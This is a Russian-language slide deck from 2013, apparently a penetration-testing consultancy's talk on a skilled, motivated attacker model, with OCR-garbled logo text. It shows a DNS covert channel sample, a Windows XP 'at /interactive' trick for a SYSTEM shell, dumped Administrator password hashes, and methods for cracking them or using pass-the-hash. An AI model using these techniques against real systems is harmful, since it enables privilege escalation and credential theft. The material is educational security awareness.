### **МОДЕЛЬ НАРУШИТЕЛЯ: КВАЛИФИЦИРОВАННЫЙ МОТИВИРОВАННЫЙ ВЗЛОМЩИК**

Соколов Андрей консультант ЗАО «ДиалогНаука» 25 сентября 2013



## **(WikiPedia) Тестирование на проникновение – метод оценки безопасности компьютерных систем и сетей посредством моделирования атак потенциальных злоумышленников**

**(ДиалогНаука) Тестирование на проникновение – имитация действий реального злоумышленника по осуществлению целенаправленного проникновения к наиболее ценным информационным активам компании-Заказчика**

# **Внешний нарушитель**



### **AuanOrHayka**

# Внутренний нарушитель



Внутренняя корпоративная сеть

### **Квалифицированный мотивированный взломщик**

### ЦЕННЫЕ ИНФОРМАЦИОННЫЕ АКТИВЫ



**AuanOrHayka** 

# 1. ЦЕЛЬ:

- **Причинение ущерба**: например, извлечение информации, за сохранность конфиденциальности которой компания несет существенную юридическую ответственность;
- **Извлечение прибыли**: например, получение несанкционированного доступа к какой-либо системе, участвующей в движении денежной массы.

# **2. СКРЫТНОСТЬ:**

**Хакер не может позволить себе быть обнаруженным**

# Путь хакера



### **Система скрытого удаленного управления**



# **DNS covert channel**

- A-запрос:
- aOp1sMQauNDFasdkn982sda.s91asAY81M5Qse31.asN6D943J2105F 32OwWawe.z1a82sSdDDd19a7123.H196FHcd8iIIO9a.zone.com
- A-ответ:
- 142.32.211.57
- TXT-запрос:
- aisodjiqowqd.zone.com
- TXT-ответ:
- \*^% A\*SDHHFkjhga791b2eda&\*ASkjga73ujhB^2598NJKSDn09asd-109&#\*(!@(\*HAjgAOI38g6%1f9wrgge5t12edasd126SDOin3#221

# **Творческий подход**



### **AuanOrHavka**

## Эскалация локальных привилегий



#### Registry Editor



### **ДиалОгНаука**

## Эскалация локальных привилегий

#### cmd - Far 2.0.1807 x86

#### hese Windows services are started:

Adobe Acrobat Update Service Application Information Base Filtering Engine Bluetooth Support Service CNG Key Isolation COM+ Event System Cryptographic Services DCOM Server Process Launcher Desktop Window Manager Session Manager DHCP Client Diagnostic Policy Service Diagnostic Service Host Distributed Link Tracking Client DNS Client Encrypting File System (EFS) Extensible Authentication Protocol Group Policy Client IKE and AuthIP IPsec Keying Modules IP Helper Multimedia Class Scheduler Network Connections Network List Service Network Location Awareness Network Store Interface Service NVIDIA Display Driver Service NVIDIA Stereoscopic 3D Driver Service NVIDIA Update Service Daemon Offline Files Plug and Play Power Print Spooler Program Compatibility Assistant Service More --

#### **ex** C: WINDOWS \s vstem 32\cmd.exe

Microsoft Windows XP [Версия 5.1.2600]<br>(С) Корпорация Майкрософт, 1985—2001.

C:\Documents and Settings\adm>time /t  $14:46$ 

C:\Documents and Settings\adm>at 14:48 /interactive %comspec% Побавлена новая задача с кодом 1

C:\Documents and Settings\adm>

**EX C: WINDOWS\System32\svchost.exe** 

Microsoft Windows XP [Версия 5.1.2600]<br><С> Корпорация Майкрософт, 1985—2001.

C:\WINDOWS\system32}\_

### **AuanOrHavka**

- VIP-пользователи, top-менеджмент: те, кто принимают законы, обычно не выполняют их сами;
- Системные администраторы, сотрудники IT-отделов: те, кто охраняют законы, обычно не подчиняются им;
- Разработчики ПО: подобного рода деятельность невозможна без прав локального администратора;
- Пользователи программного обеспечения, которое нуждается в правах локального администратора – особый бухгалтерский или банковский софт;
- Харизматические пользователи, получающие права локального администратора путём социального воздействия на группу системных администраторов.

### **Повышение привилегий в домене Windows**

#### Administrator:500:74EDBB740DB08CA6D563857102316682:691FA30C46D1658E18DDC55FF8E5AE80:::

Пароль меньше 16 символов, расшифровываем за 400 миллисекунд на <http://www.objectif-securite.ch/en/products.php>

> Please do not click the reload button before you get your results: you will loose your turn and the cracker will be busy until it has finished your request anyway...



Administrator:500:aad3b435b51404eeaad3b435b51404ee:134b33244029b2ccfee08bb726111afe:::

Пароль более 16 символов или Windows 7. Варианты: john the ripper или Pass the Hash

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Пустой хэш, пользователь отключен

## Социальная инженерия: сисадмины





### **AuanOrHayka**

## **Социальная инженерия: менеджеры**

